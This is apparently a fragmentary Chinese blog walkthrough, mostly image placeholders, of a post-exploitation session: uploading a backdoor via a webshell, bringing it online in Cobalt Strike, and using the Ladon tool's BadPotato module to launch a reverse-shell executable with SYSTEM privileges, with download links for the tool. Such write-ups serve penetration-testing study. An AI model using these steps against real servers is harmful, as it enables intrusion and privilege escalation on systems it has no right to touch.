

生成的后门上传到服务器

生成的后门上传到服务器



利用webshell去执行



cs中上线

cs中上线







需要去加载插件

ladon下载git地址:https://github.com/k8gege/Ladon

下面是我用的,可直接下载,永久有效哦

链接:https://pan.baidu.com/s/1rcsfdojccey-wPrHcx8A2g?pwd=i900

提取码:i900





需要先把sleep改成0秒,默认60秒是为了防止杀毒软件等

进入命令行界面

进入命令行界面





这里用的提权模块是badpotapo

但是直接点了没什么反应,需要借助命令行

Ladon badpotapo whoami这里能够提权成功 ,但是只是临时的

这里需要利用这个模块去执行,系统下的反弹shell文件,弹回来的就是system权限

这里需要利用这个模块去执行,系统下的反弹shell文件,弹回来的就是system权限



Ladon badpotato "C:\inetpub\wwwroot\artifact.exe" 点击这个按钮可以查看视图

点击这个按钮可以查看视图